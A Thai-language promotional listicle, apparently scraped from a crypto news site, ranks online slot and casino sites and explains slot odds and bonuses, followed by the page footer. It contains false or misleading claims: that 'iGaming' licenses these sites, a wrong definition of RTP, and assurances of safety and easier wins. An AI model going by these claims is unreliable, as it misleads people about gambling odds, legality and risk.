<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เหมาะสำหรับผู้เล่นมือใหม่ </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">มีความเป็นมืออาชีพสูง </span></li>
</ul>
<p><b>ข้อเสีย</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ยังไม่มีบริการไลฟ์แชท </span></li>
</ul>
<h3>8. Betgoat &#8211; คาสิโนคริปโตที่มีสกุลเงินเป็นของตัวเองและการใช้งานที่หลากหลาย</h3>
<p>Betgoat เป็นคาสิโนคริปโตเพียงหนึ่งเดียวในรายการของเรา และเป็นสล็อตเว็บตรงที่ดีที่สุดเนื่องจากพวกเขาเป็นเว็บที่ได้รับใบอนุญาตอย่างถูกต้องจากองค์กร iGaming โดยตัวเว็บนั้นได้ถูกดูแลโดย Cyclone Tech Solution Pte. Ltd. และสิ่งที่โดดเด่นอย่ามากของเว็บนี้ก็คือคุณสามารถเล่นเกมได้โดยไม่ต้องยืนยันตัวตน</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter wp-image-641079" src="https://bitcoinist.com/wp-content/uploads/2025/12/0-5.jpeg?resize=1200%2C466" alt="betgoat" width="1200" height="466" srcset="https://bitcoinist.com/wp-content/uploads/2025/12/0-5.jpeg?w=1500 1500w, https://bitcoinist.com/wp-content/uploads/2025/12/0-5.jpeg?w=640 640w, https://bitcoinist.com/wp-content/uploads/2025/12/0-5.jpeg?w=768 768w, https://bitcoinist.com/wp-content/uploads/2025/12/0-5.jpeg?w=980 980w, https://bitcoinist.com/wp-content/uploads/2025/12/0-5.jpeg?w=750 750w, https://bitcoinist.com/wp-content/uploads/2025/12/0-5.jpeg?w=1140 1140w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />เกมที่จะได้เล่นบน Betgoat นั้นได้แก่ คาสิโนสด สล็อต สปอร์ตบุ๊ก ซึ่งล้วยแล้วเป็นเกมจากค่ายดังทั้งสิ้น ดังนั้นมั่นใจได้เลยว่าคุณจะได้รับบริการที่โปร่งใส และปลอดภัยในข้อมูลส่วนตัวจากการที่ไม่ต้องระบุตัวตนเพื่อเข้าใช้งานเว็บไซต์อย่างที่กล่าวไปข้างต้น อีกทั้งยังสามารถหารายได้จากการรับโทเค็นประจำแพลตฟอร์มเพื่อนำไป Staking ได้อีกด้วย</p>
<p>เมื่อทำการฝากเงินครั้งแรกจะได้ข้อเสนอเป็นโบนัสต้อนรับ 100% สูงสุดถึง 1,500 USDT โดยกำหนดฝากเริ่มที่ 30 บาทเป็นต้นไป หรือเข้าร่วมภารกิจฝากกันติดต่อ 3 วัน สามารถรับรางวัลเป็นโทเค็น BGC ที่เป็นโทเค็นประจำเว็บไซต์ไปอีก 10 โทเค็น และหากฝาก 50 USDT ขึ้นไปก็มีโอกาสสุ่มกล่องดำลึกลับรับรางวัลพิเศษเพิ่มเติมได้อีกด้วย เรียกได้ว่าเป็นเว็บพนันที่ครบเครื่องอีกหนึ่งแห่งเลยทีเดียว</p>
<p><b>ข้อดี</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1">เป็นคาสิโนคริปโตที่มีสกุลเงินเป็นของตัวเอง</li>
<li aria-level="1">ไม่ต้องยืนยันตัวตนเมื่อลงทะเบียน</li>
<li aria-level="1">มีกล่องสุ่มรับรางวัลพิเศษเมื่อฝากเงิน 50 USDT ขึ้นไป</li>
<li aria-level="1">แชทสดติดต่อได้ตลอดเวลา</li>
</ul>
<p><b>ข้อเสีย</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">อาจมีค่าธรรมเนียมในบางธุรกรรม </span></li>
</ul>
<h3>9. Siam369 &#8211; เว็บไซต์น้องใหม่ที่กำลังมาแรงในไทย มีเกมคาสิโน สล็อต และพนันกีฬาครบ พร้อมโบนัสต้อนรับสุดพิเศษ</h3>
<p>Siam369 เป็นเว็บไซต์คาสิโนออนไลน์เว็บตรงที่รวมทุกความบันเทิงไว้ในที่เดียว ไม่ว่าจะเป็นคาสิโนสด สล็อต กีฬา การ์ดเกม เกมยิงปลา อีสปอร์ต ล็อตเตอรี หรือแม้แต่ชนไก่ ก็มีให้เลือกครบครันในแพลตฟอร์มเดียว จุดเด่นคือระบบการสมัครที่ง่ายสุด ๆ ใช้เพียงหมายเลขโทรศัพท์ก็สามารถเริ่มต้นได้ทันที เหมาะสำหรับผู้เล่นที่ต้องการความสะดวกและปลอดภัย พร้อมรองรับการใช้งานผ่านแอปแอนดรอยด์ให้เล่นได้ทุกที่ทุกเวลา</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter wp-image-606202" src="https://bitcoinist.com/wp-content/uploads/2025/10/02.jpeg?resize=1200%2C507" alt="siam389" width="1200" height="507" srcset="https://bitcoinist.com/wp-content/uploads/2025/10/02.jpeg?w=1500 1500w, https://bitcoinist.com/wp-content/uploads/2025/10/02.jpeg?w=640 640w, https://bitcoinist.com/wp-content/uploads/2025/10/02.jpeg?w=768 768w, https://bitcoinist.com/wp-content/uploads/2025/10/02.jpeg?w=980 980w, https://bitcoinist.com/wp-content/uploads/2025/10/02.jpeg?w=750 750w, https://bitcoinist.com/wp-content/uploads/2025/10/02.jpeg?w=1140 1140w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p>ด้านโปรโมชั่น Siam369 จัดเต็มตั้งแต่โบนัสต้อนรับสล็อต 100% สูงสุด 800 บาท เมื่อฝากถอนไม่มีขั้นต่ําและหากรับโปรจะเริ่มต้นที่ 200 บาทเท่านั้น และมีระบบรางวัลพิเศษให้ผู้เล่นลุ้นทุกวัน ทั้งกิจกรรมล็อกอิน 7 วันรับเครดิตฟรี 50 ยืนยันเบอร์ วอ เล็ ท และสุ่มอั่งเปามูลค่า 200,000 บาทต่อวัน โดยมีรางวัลสูงสุดถึง 3,888 บาท เพิ่มโอกาสให้ผู้เล่นได้รางวัลใหญ่แบบไม่ต้องลงทุนเพิ่ม เหมาะกับทั้งมือใหม่และผู้เล่นประจำที่อยากคุ้มค่าทุกการฝาก</p>
<p>นอกจากนี้ Siam369 ยังโดดเด่นด้วยระบบพันธมิตรที่เปิดโอกาสให้ผู้ใช้สร้างรายได้เสริมจากการแนะนำเพื่อน และที่สำคัญยังรองรับการชำระเงินด้วยคริปโตสำหรับคนรุ่นใหม่ที่ชอบเทรนด์การเงินดิจิทัลทั้งหมดนี้รวมอยู่ในเว็บไซต์ที่ให้บริการอย่างโปร่งใสและมั่นคง ถือเป็นหนึ่งในสล็อตเว็บตรงที่น่าจับตาในปีนี้ พร้อมการติดต่อที่ง่ายผ่านไลน์ เพื่อให้ผู้เล่นได้รับการดูแลตลอด 24 ชั่วโมงอย่างมืออาชีพ</p>
<p><b>ข้อดี</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1">ใช้แค่เบอร์โทรในการลงทะเบียนเท่านั้น</li>
<li style="font-weight: 400;" aria-level="1">มีโปรโมชั่นและโบนัสต่อเนื่อง</li>
<li style="font-weight: 400;" aria-level="1">รองรับการชำะรด้วยคิรปโต</li>
<li style="font-weight: 400;" aria-level="1">บริการด้วยแอปมือถือบนแอนดรอยด์</li>
</ul>
<p><b>ข้อเสีย</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1">ยังไม่มีแอปพลิเคชั่นสำหรับผู้ใช้งานไอโฟน</li>
</ul>
<h3>10. Siam191 &#8211; เว็บพนันที่ดีที่สุดที่มีข้อเสนอและบริการเกมพนันที่หลากหลาย พร้อมกับแอปบนแอนดรอยด์</h3>
<p><span style="font-weight: 400;">หากคุณกำลังมองหาสล็อตเว็บตรงไม่ผ่านเอเย่นต์อีกหนึ่งแห่งที่มีการใช้งานจากคนไทยสูงก็คือ</span> <b>Siam191</b><span style="font-weight: 400;"> ซึ่งนอกเหนือจากสล็อตแล้วพวกเขายังมีเกมอีกหลายประเภทให้เลือกเล่น เช่น กีฬา คาสิโนสด สล็อต การ์ด ยิงปลา หวย ซึ่งเกมเหล่านี้ถูกนำมาจากค่ายเกมชั้นนำระดับโลกหลายรายการ</span></p>
<p><span style="font-weight: 400;"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter wp-image-648487" src="https://bitcoinist.com/wp-content/uploads/2025/12/Siam191.jpg?resize=1200%2C524" alt="Siam191" width="1200" height="524" srcset="https://bitcoinist.com/wp-content/uploads/2025/12/Siam191.jpg?w=1200 1200w, https://bitcoinist.com/wp-content/uploads/2025/12/Siam191.jpg?w=640 640w, https://bitcoinist.com/wp-content/uploads/2025/12/Siam191.jpg?w=768 768w, https://bitcoinist.com/wp-content/uploads/2025/12/Siam191.jpg?w=980 980w, https://bitcoinist.com/wp-content/uploads/2025/12/Siam191.jpg?w=750 750w, https://bitcoinist.com/wp-content/uploads/2025/12/Siam191.jpg?w=1140 1140w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />สำหรับสมาชิกใหม่จะได้รับโบนัสต้อนรับตามประเภทของเกมที่เลือกเล่น และเกมสล็อตก็ให้โบนัสต้อนรับอยู่ที่ 100% สูงสุด 2,000 บาทโดยกำหนดฝากเริ่มต้นที่ 200 บาทเท่านั้น หรือโปร</span><a href="https://bitcoinist.com/15-get-100-thailand/"><span style="font-weight: 400;">15รับ100</span></a><span style="font-weight: 400;"> รวมไปถึงการยืนยันเบอร์ รับเครดิตฟรี 100 ไม่ต้องแชร์ โดยชำระด้วยการโอนบัญชีผธนาคาร และระบบการฝากถอนไม่มีขั้นต่ําจะเป็นแบบออโต้ทั้งหมดหากมียอด 100 บาทขึ้นไป</span></p>
<p><span style="font-weight: 400;">กรณีที่ต้องการสอบถามข้อมูลเพิ่มเติม หรือแจ้งปัญหาการใช้งานสามารถติดต่อแอดมินผ่านไลฟ์แชทได้ตลอด 24 ชั่วโมงแบบไม่มีวันหยุด ซึ่งจะมีแอดมินคนไทยคอยให้บริการ</span></p>
<p><b>ข้อดี</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">บริการแอปมือถือบนแอนดรอยด์</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ระบบถอนฝากแบบออโต้</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">บริการไลฟ์แชทตลอด 24 ชั่วโมง</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">รองรับการชำระด้วยทรูมันนี่</span></li>
</ul>
<p><b>ข้อเสีย</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ยังไม่มีแอปสำหรับไอโฟน</span></li>
</ul>
<h2>สล็อตแตกง่ายเกิดจากอะไร</h2>
<p>ปัจจัยที่ทำให้สล็อตแตกหรือมีโอกาสชนะรางวัลใหญ่มากขึ้นมีหลายปัจจัย ซึ่งไม่ได้แค่เพียงว่าการจ่ายเงินเยอะหรือเป็นเว็บตรงเท่านั้น โดยมีปัจจัยประกอบกันหลายอย่างดังต่อไปนี้</p>
<h3>1. ค่า RTP</h3>
<p>Return to Player หรือ RTP คืออัตราการคืนเงินของสล็อตเว็บตรงที่ให้กับผู้เล่นหลังจากหักส่วนแบ่งให้แก่ผู้ให้บริการเกมแล้ว เช่น RTP 98% หมายความว่าหากผู้เล่นชนะเงินรางวัล 100 บาท ผู้เล่นจะได้รับเงินจริง 98 บาท ดังนั้น ผู้เล่นควรเลือกเกมที่มี RTP สูงกว่าเพื่อรับเงินรางวัลให้ได้มากที่สุด</p>
<h3>2. ความผันผวนของเกม (Volatility)</h3>
<p>ความผันผวนคือปัจจัยที่ทำให้วงล้อสุ่มจ่ายสัญลักษณ์ยากมากหรือน้อยเพียงใด ถ้าต้องการสล็อตที่แตกง่าย ควรเลือกความผันผวนระดับกลาง เช่น</p>
<ul>
<li><b>ความผันผวนต่ำ</b>→ สัญลักษณ์เรียงตามเพย์ไลน์ได้ง่ายกว่า ทำให้ผู้เล่นมีโอกาสชนะบ่อยกว่า</li>
<li><b>ความผันผวนสูง</b>→ สัญลักษณ์เรียงตามเพย์ไลน์ได้ยากกว่า ทำให้ผู้เล่นมีโอกาสชนะบ่อยครั้งน้อยกว่า</li>
</ul>
<h3>3. รูปแบบของเกมและเพย์ไลน์ (Paylines)</h3>
<p>เพย์ไลน์คือเส้นการจ่ายเงินของเกมสล็อตเว็บตรงที่กำหนดว่าสัญลักษณ์จะต้องถูกเรียงกันแบบไหนถึงจะชนะรางวัล เช่น ซิกแซก แถวตรง และแถวสลับ โดยปกติเกมแต่ละเกมจะมีจำนวนเพย์ไลน์ที่แตกต่างกัน ซึ่งเกมที่มีจำนวนเพย์ไลน์มากกว่ามักจะมีโอกาสชนะมากกว่า ดังนั้น เราขอแนะนำให้ผู้เล่นเลือกสล็อตแบบ Megaways เพราะมีจำนวนเพย์ไลน์หลักแสนเพย์ไลน์</p>
<h3>4. โบนัสและฟีเจอร์พิเศษในเกม</h3>
<p>โบนัสและฟีเจอร์พิเศษในเกมจะเพิ่มประสบการณ์การเล่นเกมให้สนุกสนานมากยิ่งขึ้นและทำให้จำนวนเงินรางวัลสูงขึ้น โดยเฉพาะอย่างยิ่งฟรีสปินที่ทำให้ผู้เล่นหมุนวงล้อได้ฟรี รวมไปถึงตัวคูณที่จะทวีคูณเงินรางวัลและไวลด์ที่จะแทนที่สัญลักษณ์อื่นบนวงล้อ</p>
<h2>ปั่นสล็อตกับเว็บสล็อตเว็บตรงแตกง่ายกว่าจริงหรือไม่</h2>
<p>ถ้าเทียบกับเว็บเอเย่นต์แล้ว แน่นอนว่าเป็นเรื่องจริง เพราะเว็บสล็อตเว็บตรงมีความน่าเชื่อถือมากกว่าเพราะเป็นเว็บพนันออนไลน์ที่ให้บริการเกมสล็อตแท้ ดำเนินการโดยบริษัทที่จดทะเบียนอย่างถูกต้องตามกฎหมายและมีใบอนุญาตจากหน่วยงานด้านการพนัน ซึ่งความเสี่ยงที่ผู้เล่นจะถูกโกงจากการปั่นสล็อตที่ถูกดัดแปลงนั้นมีน้อยมาก</p>
<p>นอกจากนี้ หน่วยงานผู้ออกใบอนุญาตบางแห่งยังมีอำนาจในการเพิกถอนใบอนุญาตและ/หรือให้บทลงโทษแก่เว็บสล็อตออนไลน์ที่โกงผู้เล่น เช่น สั่งปรับเงิน เป็นต้น รวมไปถึงการตรวจสอบขององค์กรเหล่านี้อย่างสม่ำเสมอว่าเป็นเว็บไซต์ที่ปั่นสล็อตวอเลทได้มาตรฐาน และผู้เล่นสามารถมั่นใจได้ว่าจะได้เล่นเกมสล็อตออนไลน์ได้เงินจริงนั่นเอง</p>
<h2>บทสรุปของเว็บสล็อตเว็บตรงแตกง่าย</h2>
<p>สล็อตเว็บตรงคือตัวเลือกที่ดีที่สุดสำหรับการปั่นสล็อตเพราะเป็นแพลตฟอร์มที่เชื่อมกับทางค่ายเกมโดยตรง ซึ่งการที่จะเชื่อมกับทางค่ายเกมได้นั้นตัวเว็บเกมสล็อตแท้ จะต้องทำการขอใบอนุญาตจากหน่วยงานที่เกี่ยวข้องอย่าง iGaming เสียก่อน จึงจะสามารถนำเกมมาเปิดให้บริการได้ ดังนั้นจึงมีความโปร่งใสและเชื่อมั่นได้ว่าจะได้เล่นเกมสล็อตออนไลน์ได้เงินจริง</p>
<p>แน่นอนว่านอกเหนือจากโอกาสในการชนะเกมจะมีมากกว่าเว็บที่ผ่านเอเย่นต์แล้ว เว็บตรงจะช่วยให้คุณสามารถเล่นเกมได้อย่างลื่นไหล รวมไปถึงโปรโมชั่นและข้อเสนอต่าง ๆ ที่เว็บไซต์เหล่านั้นมี และการบริการจากเจ้าหน้าที่ที่ออนไลน์ตลอด 24 ชั่วโมงเพื่อให้แน่ใจว่าคุณจะได้รับการแก้ปัญหากรณีที่ต้องพบกับปัญหาได้อย่างทันท่วงทีอีกด้วย</p>
<h2>คำถามที่พบบ่อย</h2>
<h3>สล็อตเว็บตรงคืออะไร?</h3>
<p>สล็อตเว็บตรงคือเว็บพนันออนไลน์ที่ให้บริการเกมสล็อตแท้ ดำเนินการโดยบริษัทที่จดทะเบียนอย่างถูกต้องตามกฎหมายและมีใบอนุญาตจากหน่วยงานด้านการพนัน ซึ่งผู้เล่นสามารถมั่นใจได้ว่าจะได้เล่นเกมสล็อตออนไลน์ได้เงินจริง</p>
<h3>RTP ในสล็อตคืออะไร?</h3>
<p>Return to Player หรือ RTP ในสล็อตคืออัตราการคืนเงินให้กับผู้เล่นหลังจากหักส่วนแบ่งให้แก่ผู้ให้บริการเกมแล้ว เช่น RTP 98% หมายความว่าหากผู้เล่นชนะเงินรางวัล 100 บาท ผู้เล่นจะได้รับเงินจริง 98 บาท</p>
<h3>ช่วงเวลาไหนที่สล็อตแตกง่าย?</h3>
<p>ไม่มี เพราะการปั่นสล็อตจะต้องใช้ RNG ในการสุ่มจ่ายผลลัพธ์โดยธรรมชาติและตลอดเวลา อีกทั้งปัจจัยที่ทำให้เกมสล็อตจ่ายรางวัลมีหลายปัจจัย เช่น เพย์ไลน์ ฟีเจอร์ และความผันผวน</p>
<h3>โปรดแนะนำเว็บสล็อตตรงจากต่างประเทศไม่มีขั้นต่ำ?</h3>
<p>ไม่มี เว็บสล็อตตรงจากต่างประเทศที่ได้รับการแนะนำในข้างต้นกำหนดยอดฝากเงินขั้นต่ำเริ่มต้นที่ 100 บาทและเดิมพันขั้นต่ำเริ่มต้นที่ 2 บาท</p>
<h2>ทำไมควรเลือกเดิมพัน สล็อตเว็บตรง UEA8</h2>
<p>เว็บคาสิโนออนไลน์อันดับ1 ทุกรายที่รวมอยู่ในรายการของเรามีความเฉพาะตัวและข้อได้เปรียบที่แตกต่างกันอย่างชัดเจน บางครั้งอาจเป็นเพราะรางวัลแจ็คพอตที่มีมูลค่าสูง โปรโมชั่นที่น่าตื่นเต้น หรือประสบการณ์การเล่นที่น่าสนุกและน่าตื่นเต้นมากขึ้น แม้ว่าสิ่งเหล่านี้จะมีอยู่ เว็บสล็อตคาสิโนที่เราแนะนำก็ยังเป็นหนึ่งในที่ได้รับความนิยมมากที่สุด</p>
<p>หากคุณสมัครสล็อตรับเครดิตฟรีจาก Uea8 จะได้รับความคุ้มค่า พร้อมกับการใช้งานที่น่าสนใจ รวมไปถึงการเดิมพันแบบเรียลไทม์กับค่ายเกมใหม่ ๆ มากมาย นอกจากนี้พวกเขายังมีแอปมือถือที่เล่นได้กับทุกอุปกรณ์ ทำให้ไม่ว่าคุณจะเล่นเกมอะไรก็สามารถเพลิดเพลินได้ตลอดเวลานั่นเอง</p>
<h2>โปรโมชั่นและโบนัส สล็อตออนไลน์ จัดหนัก สุดคุ้ม!</h2>
<p>เว็บเดิมพันทุกรายที่รวมอยู่ในรายการของเรามีเอกลักษณ์และข้อได้เปรียบที่แตกต่างกันอย่างชัดเจน บางครั้งอาจเป็นเพราะรางวัลแจ็คพอตที่มีมูลค่าสูง, โปรโมชั่นที่น่าตื่นเต้น, หรือประสบการณ์การเล่นที่น่าสนุกและน่าตื่นเต้นมากขึ้น แม้ว่าสิ่งเหล่านี้จะมีอยู่ เว็บสล็อตคาสิโนที่เราแนะนำก็ยังเป็นหนึ่งในที่ได้รับความนิยมมากที่สุด</p>
<p>สำหรับผู้ที่กำลังมองหาสล็อตเว็บตรงหรือต้องการทางเลือกในการเข้าร่วมเดิมพัน โดยคุณสามารถดูข้อมูลที่เราเสนอไว้เพื่อช่วยคุณในการตัดสินใจ ว่าเว็บไหนเหมาะกับความต้องการและความสนใจของคุณที่สุด เช่น โปร<a href="https://bitcoinist.com/10-get-100-thailand/">ฝาก 10 รับ 100</a> หรือ ยืนยันเบอร์ รับเครดิตฟรี 100 ไม่ต้องแชร์ และไม่ว่าจะเป็นเรื่องของการได้รับรางวัลใหญ่ การรับโบนัสที่น่าสนใจ หรือประสบการณ์เล่นเกมที่น่าตื่นเต้น ทุกอย่างเป็นตัวเลือกที่คุณสามารถพิจารณาได้ และเรายินดีที่จะให้ข้อมูลที่ชัดเจนและเป็นประโยชน์เพื่อช่วยคุณในการตัดสินใจเลือกเดิมพันอย่างมั่นใจ</p>
<h2>รองรับการเข้าถึงผ่านอุปกรณ์มือถือ ทุกระบบ</h2>
<p>เว็บเดิมพันสล็อตเว็บตรงนี้ได้ปรับปรุงระบบเพื่อให้คุณสามารถเล่นเกมสล็อตได้อย่างมีประสิทธิภาพบนอุปกรณ์มือถือ ทำให้คุณสามารถทำเดิมพันได้ทุกที่และทุกเวลา ระบบการเล่นสล็อตบน iOS และมือถือได้รับการปรับปรุงเพื่อให้ทำงานได้อย่างราบรื่น และเปิดให้บริการตลอด 24 ชั่วโมง ผู้เล่นสามารถเข้าเล่นเกมสล็อตผ่านอุปกรณ์มือถือที่รองรับทุกเกมได้</p>
<p>การเลือกเล่นสล็อตวอเลทผ่านมือถือเป็นทางเลือกที่ปลอดภัยและปกป้องความเป็นส่วนตัวของคุณอย่างแน่นอน เพื่อความสะดวกสบาย การเข้าร่วมเล่นไม่ต้องดาวน์โหลดหรือติดตั้งแอปพลิเคชันซึ่งทำให้ประหยัดเวลา นอกจากนี้เว็บยังมีเมนูทั้งภาษาไทยและภาษาอังกฤษ รวมถึงการออกแบบการใช้งานที่ทำให้คุณสามารถเล่นได้อย่างสะดวกและคมชัด นอกจากนี้เพิ่มเติมคุณสามารถติดต่อเจ้าหน้าที่บริการลูกค้าได้ตลอดเวลา</p>
<h2>มีตัวเลือกเกมคาสิโน ครบวงจร หลากหลาย</h2>
<p>สล็อตเว็บตรงที่เราได้รวบรวมมีความหลากหลายในเกมคาสิโนที่มีให้บริการ ไม่ว่าคุณจะเล่นผ่านคอมพิวเตอร์หรือมือถือก็สามารถเข้าร่วมเกมได้อย่างสะดวกดี นอกจากเกมสล็อตแล้ว, ยังมีตัวเลือกอื่นๆ เช่น เกมบาคาร่า, เกมรูเล็ตออนไลน์, เกมแบล็คแจ็ค, เกมไฮโล และเกมคาสิโนอื่นๆ อีกมากมาย</p>
<p>ไม่เท่านั้น เว็บยังมีการนำเสนอเกมแทงบอลออนไลน์และเกมพนันกีฬาเพื่อความบันเทิงของคุณด้วย เกมทั้งหมดที่เรานำเสนอผ่านบทความนี้มีคุณภาพมาตรฐานและมาจากซอฟต์แวร์ชื่อดังที่ได้รับความยอมรับทั่วโลก ทุกนี้เพื่อให้คุณสามารถสนุกไปกับประสบการณ์การเล่นเกมคาสิโนออนไลน์ที่คุณพึงพอใจมากที่สุด แน่นอนว่าเว็บเดิมพันยังมีการอัพเดตเรื่อยๆ เช่นเดียวกัน</p>
<h2>คำถามที่พบบ่อย</h2>
<h3>สล็อตเว็บตรง&#8221; หมายถึงอะไรและมีความแตกต่างจากเว็บสล็อตอื่นอย่างไร?</h3>
<p>สล็อตออนไลน์เว็บตรง&#8221; คือเว็บคาสิโนที่ให้บริการเกมสล็อตออนไลน์โดยตรง โดยไม่ต้องผ่านเจ้ามือกลางหรือเอเย่นต์ ผู้เล่นสามารถเข้าเล่นเกมได้โดยตรงกับเว็บไซต์ มีความสะดวกสบายและรวดเร็ว และปลอดภัย 100%</p>
<h3>สล็อตออนไลน์เว็บตรง&#8221; มีกี่ประเภทและมีค่ายคาสิโนสล็อตไหนบ้าง?</h3>
<p>เกมสล็อตออนไลน์ในประเทศไทยมีหลากหลายประเภทให้คุณได้เลือก เช่น สล็อตคลาสสิกที่มี 3 หรือ 5 วงล้อ, สล็อตวีดิโอ, สล็อตแจ็คพอต, สล็อต 3D, และสล็อตโปรเกรสซีฟ เป็นต้น มีซอฟต์แวร์ชั้นนำมากมาย</p>
<h3>เลือกเว็บเดิมพันสล็อตออนไลน์ที่ดีที่สุด ควรพิจารณาจากปัจจัยใดบ้าง?</h3>
<p>สำหรับผู้ที่กำลังมองหาสล็อตเว็บตรงที่ดีที่สุด ควรพิจารณาดูจากหลายปัจจัยที่สำคัญ เช่น ความน่าเชื่อถือและประสิทธิภาพ, ความหลากหลายของเกม โบนัสและโปรโมชั่นอย่างเครดิตฟรี 50 ยืนยันเบอร์ วอ เล็ ท หรือเงื่อนไขและข้อกำหนดอื่นๆ การบริการลูกค้า รวมไปถึงความสะดวกสบายในการใช้งาน เป็นต้น</p>
                                    
                                    <div class="jeg_share_bottom_container"></div>                                </div>
                            </div>


                                                    </div>
                                            </div>

                </div>
            </div>
            <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '><div class='ads_code'><!-- Leaderboard Extra (1200x90) [asyncbeta] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<div class="plc585896"></div>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc585896 = window.plc585896 || 0;
(function(){
var divs = document.querySelectorAll(".plc585896:not([id])");
var div = divs[divs.length-1];
div.id = "placement_585896_"+plc585896;
AdButler.ads.push({handler: function(opt){ AdButler.register(172179, 585896, [1200,90], 'placement_585896_'+opt.place, opt); }, opt: { place: plc585896++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
})();
</script></div></div></div>
        </div>
    </div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid footer-row jnews_695a90c386a9b footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
        <div class="wpb_wrapper">
            
            <div class="footer_widget widget_media_image" id="media_image-1"><a href="https://bitcoinist.com/"><img width="640" height="90" src="https://bitcoinist.com/wp-content/uploads/2021/04/Logo-1@2x-min-1.png?fit=640%2C90" class="image wp-image-148737  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div class="footer_widget widget_text" id="text-1">         <div class="textwidget"><p>Bitcoin news portal providing breaking news, guides, price analysis about decentralized digital money &#038; blockchain technology.</p>
</div>
        </div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
            
            <div class="socials_widget   nobg">
                <a href="https://www.facebook.com/bitcoinist" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/bitcoinist" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="https://t.me/bitcoinistnews" target="_blank" rel="external noopener nofollow" class="jeg_telegram">
                                            <i class="fa fa-telegram"></i>
                                            
                                        </a><a href="http://bitcoinist.com/feed/" target="_blank" rel="external noopener nofollow" class="jeg_rss">
                                            <i class="fa fa-rss"></i>
                                            
                                        </a>            </div>

                        <style scoped></style>        </div>

        </div><div class="widget_text footer_widget widget_custom_html" id="custom_html-36"><div class="textwidget custom-html-widget"><!--
<a href="https://neopepe.ai/?=bitcoinist" class="lightchain-button" target="_blank">Buy Neo Pepe</a>
--></div></div>
        </div>
    </div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-2"><div class="jeg_wrapper wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
        <div class="wpb_wrapper">
            
            <div class="footer_widget widget_nav_menu" id="nav_menu-15"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Bitcoin</span></h3></div><div class="menu-footer-bitcoin-container"><ul id="menu-footer-bitcoin" class="menu"><li id="menu-item-74655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74655"><a href="https://bitcoinist.com/category/bitcoin/">News</a></li>
<li id="menu-item-74656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74656"><a href="https://bitcoinist.com/category/bitcoin-price/">Price</a></li>
<li id="menu-item-111176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111176"><a href="https://bitcoinist.com/category/bitcoin-businesses/">Businesses</a></li>
<li id="menu-item-111179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111179"><a href="https://bitcoinist.com/category/bitcoin-acceptance/">Acceptance</a></li>
<li id="menu-item-111175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111175"><a href="https://bitcoinist.com/category/bitcoin-technology/">Technology</a></li>
<li id="menu-item-111177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111177"><a href="https://bitcoinist.com/category/bitcoin-investment/">Investment</a></li>
<li id="menu-item-111178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111178"><a href="https://bitcoinist.com/category/bitcoin-regulation/">Regulation</a></li>
<li id="menu-item-74658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74658"><a href="https://bitcoinist.com/category/reviews/">Reviews</a></li>
</ul></div></div>
        </div>
    </div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-2"><div class="jeg_wrapper wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
        <div class="wpb_wrapper">
            
            <div class="footer_widget widget_nav_menu" id="nav_menu-16"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Altcoins</span></h3></div><div class="menu-footer-altcoins-container"><ul id="menu-footer-altcoins" class="menu"><li id="menu-item-74649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74649"><a href="https://bitcoinist.com/category/altcoin-news/">News</a></li>
